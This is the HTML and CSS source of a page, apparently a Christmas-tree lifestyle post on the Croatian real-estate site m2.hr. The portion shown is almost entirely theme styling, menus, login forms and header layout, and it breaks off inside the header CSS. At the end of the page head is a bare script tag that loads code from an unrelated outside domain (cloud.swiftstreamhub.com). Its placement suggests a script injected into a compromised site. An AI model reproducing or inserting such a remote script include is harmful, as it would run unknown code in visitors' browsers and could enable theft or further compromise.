    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dbe6e0;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dbe6e0 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dbe6e0;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #028090 !important;
    }    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	
    }
</style>

<link rel="icon" href="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" sizes="32x32" />
<link rel="icon" href="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" />
<meta name="msapplication-TileImage" content="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dbe6e0;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dbe6e0;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dbe6e0;
                }
                .tdm-btn-style1 {
					background-color: #dbe6e0;
				}
				.tdm-btn-style2:before {
				    border-color: #dbe6e0;
				}
				.tdm-btn-style2 {
				    color: #dbe6e0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dbe6e0;
                    -moz-box-shadow: 0 2px 16px #dbe6e0;
                    box-shadow: 0 2px 16px #dbe6e0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dbe6e0;
                    -moz-box-shadow: 0 4px 26px #dbe6e0;
                    box-shadow: 0 4px 26px #dbe6e0;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3166 single-format-standard td-standard-pack za-ovaj-bozic-izaberite-sebi-najljepse-drvce global-block-template-1 td-estates-pro tdb_template_86 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/M2-333715553927870/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/m2.hr_/?hl=hr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-novi-kao-container"><ul id="menu-novi-kao" class="td-mobile-main-menu"><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-138"><a href="https://m2.hr/category/aktualnosti/">Aktualnosti</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://m2.hr/category/analize-preporuke/">Analize i preporuke</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://m2.hr/category/top-nekretnine/">Top nekretnine</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://m2.hr/category/lifestyle/">Lifestyle</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVA">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://m2.hr/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://m2.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraži</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_300" class="tdc-zone"><div class="tdc_zone tdi_2_00e  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_00e{
                    min-height: 0;
                }.tdi_2_00e > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style>
<div class="tdi_1_300_rand_style td-element-style" ></div><div id="tdi_3_446" class="tdc-row"><div class="vc_row tdi_4_999  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_999,
                .tdi_4_999 .tdc-columns{
                    min-height: 0;
                }#tdi_3_446.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3_446.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4_999,
				.tdi_4_999 .tdc-columns{
				    display: block;
				}.tdi_4_999 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_999 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_999 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_999{
position:relative;
}
}

</style>
<div class="tdi_3_446_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_446_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="vc_column tdi_6_d55  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_d55{
                    vertical-align: baseline;
                }.tdi_6_d55 > .wpb_wrapper,
				.tdi_6_d55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_d55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_d55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_d55{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_d55{
width:20% !important;
display:inline-block !important;
position:relative;
}
}

</style>
<div class="tdi_5_000_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_5_000_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_d15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_d15" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_d15{
margin-left:-12px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_7_d15{
                    display: inline-block;
                }.tdi_7_d15 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_d15 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_d15 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style>
<div class="tdi_7_d15_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_d15_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_6dd  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_6dd{
                    vertical-align: baseline;
                }.tdi_9_6dd > .wpb_wrapper,
				.tdi_9_6dd > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_6dd > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_6dd > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_6dd{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_6dd{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_066 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_066" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_066{
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_066 .tdb-logo-a,
                .tdi_10_066 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_066 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_066 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_066 .tdb-logo-img{
                    max-width: 400px;
                }.tdi_10_066 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_066 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_066 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_066 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_066 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10_066 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_066 .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_066 .tdb-logo-img{
                    max-width: 92px;
                }
}
</style>
<div class="tdi_10_066_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_066_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_2dd  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_2dd{
                    vertical-align: baseline;
                }.tdi_12_2dd > .wpb_wrapper,
				.tdi_12_2dd > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_2dd > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_2dd > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_2dd{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_2dd{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_76d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_76d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_76d{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_76d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_76d .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_76d .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_76d .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_dd9" class="tdc-zone"><div class="tdc_zone tdi_15_fd0  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_fd0{
                    min-height: 0;
                }.tdi_15_fd0 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style>
<div class="tdi_14_dd9_rand_style td-element-style" ></div><div id="tdi_16_d06" class="tdc-row"><div class="vc_row tdi_17_659  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17_659,
                .tdi_17_659 .tdc-columns{
                    min-height: 0;
                }#tdi_16_d06.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16_d06.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17_659,
				.tdi_17_659 .tdc-columns{
				    display: block;
				}.tdi_17_659 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_659 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_659 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_659{
position:relative;
}
}

</style>
<div class="tdi_16_d06_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_16_d06_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="vc_column tdi_19_ded  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_ded{
                    vertical-align: baseline;
                }.tdi_19_ded > .wpb_wrapper,
				.tdi_19_ded > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_ded > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_ded > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_ded{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_ded{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_6f4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_6f4" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_6f4{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_6f4{
                    display: inline-block;
                }.tdi_20_6f4 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_6f4 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_6f4 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_049  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_049{
                    vertical-align: baseline;
                }.tdi_22_049 > .wpb_wrapper,
				.tdi_22_049 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_049 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_049 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_049{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_049{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_435 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_435" >
<style>
/* custom css */
.tdi_23_435 .tdb-logo-a,
                .tdi_23_435 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_435 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_435 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_435 .tdb-logo-img{
                    max-width: 400px;
                }.tdi_23_435 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_435 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_435 .tdb-logo-text-title{
                    display: block;
                }.tdi_23_435 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23_435 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_435 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_435 .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_435 .tdb-logo-img{
                    max-width: 92px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_000  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_000{
                    vertical-align: baseline;
                }.tdi_25_000 > .wpb_wrapper,
				.tdi_25_000 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_000 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_000 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_000{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_000{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_3d4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_3d4" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_3d4{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_3d4{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_3d4 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_3d4 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26_3d4 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_740" class="tdc-zone"><div class="tdc_zone tdi_28_79d  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28_79d{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_79d{
z-index:999 !important;
}

</style><div id="tdi_29_605" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30_574  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30_574,
                .tdi_30_574 .tdc-columns{
                    min-height: 0;
                }.tdi_30_574:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_30_574,
				.tdi_30_574 .tdc-columns{
				    display: block;
				}.tdi_30_574 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_574 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30_574 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_30_574.tdc-row-content-vert-center,
                    .tdi_30_574.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30_574.tdc-row-content-vert-bottom,
                    .tdi_30_574.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30_574.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30_574.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30_574{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_30_574 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_574{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_29_605_rand_style td-element-style" ><style>
.tdi_29_605_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32_066  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32_066{
                    vertical-align: baseline;
                }.tdi_32_066 > .wpb_wrapper,
				.tdi_32_066 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32_066 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32_066 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32_066{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_066{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33_997 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_997" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_997{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_997{
                    display: inline-block;
                }.tdi_33_997 .tdb-logo-a,
                .tdi_33_997 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33_997 .tdb-logo-svg-wrap{
